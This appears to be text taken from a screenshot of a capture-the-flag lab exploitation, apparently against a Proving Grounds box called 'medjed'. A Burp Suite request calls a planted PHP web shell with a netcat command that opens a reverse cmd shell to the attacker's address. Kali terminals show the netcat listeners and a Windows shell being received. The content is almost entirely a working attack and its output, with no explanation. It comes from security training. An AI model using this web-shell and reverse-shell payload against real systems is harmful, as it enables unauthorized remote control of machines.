 1 2 3 4
192.168.45.156
15:39
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 × +
Send Cancel < >
Target: http://192.168.184.127:45443 HTTP/1
Request
Inspector
Pretty Raw Hex
1 GET /phpshell.php?cmd=nc.exe+192.168.45.156+1234+-e+cmd HTTP/1.1
2 Host: 192.168.184.127:45443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: z9ZAqJtI=4f8401e8689e36a6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
kali@kali: ~/pg/medjed
File Actions Edit View Help
vpn × kali@kali: ~/pg/medjed × kali@kali: ~/pg/medjed ×
whoami
┌──(kali㉿kali)-[~/pg/medjed]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.184.127] 50078
whoami
┌──(kali㉿kali)-[~/pg/medjed]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.184.127] 50112
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>